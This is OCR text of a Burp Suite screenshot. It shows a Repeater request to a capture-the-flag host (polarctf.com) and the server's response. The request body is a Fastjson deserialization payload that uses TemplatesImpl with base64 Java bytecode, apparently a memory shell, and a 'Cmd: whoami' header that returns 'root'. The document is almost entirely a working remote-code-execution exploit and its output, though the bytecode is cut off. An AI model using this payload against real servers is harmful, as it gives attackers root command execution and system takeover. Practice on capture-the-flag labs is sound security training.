 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.8.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2
Send Cancel Burp AI
Target: http://5d722613-fc6f-44cd-92f6-69be24e3e0f5.www.polarctf.com:8090 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 5d722613-fc6f-44cd-92f6-69be24e3e0f5.www.polarctf.com:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Cmd: whoami
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://5d722613-fc6f-44cd-92f6-69be24e3e0f5.www.polarctf.com:8090/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12 Content-Type: application/json;charset=UTF-8
13 Content-Length: 4737
14
15 {
"@type":"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",
"_bytecodes":[
"yv66vgAAADQAowoAJQBQCgBRAFIHAFMKAAMAVAoAAwBVCABWCgBXAFgKAAsAWQgAWgoACwBbBwBcCA
BdCABeCABfCwBgAGEIAGIIAGMHAGQHAGUKABMAZgoAEwBnCgBoAGkKABIAaggAawoAEgBsCgASAG0KA
AsAbgcAbwcAcAoAHQBxCwByAHMKAAsAdAoAdQB2CgB1AHcKAHUAeAcAeQcAegEABjxpbml0PgEAAygp
VgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAKTE1
lbXNoZWxsOwEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3
hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpY
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Sep 2025 11:51:33 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 5
5
6 root
7
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
121 bytes | 293 millis
Event log All issues (9)
Memory: 185.8MB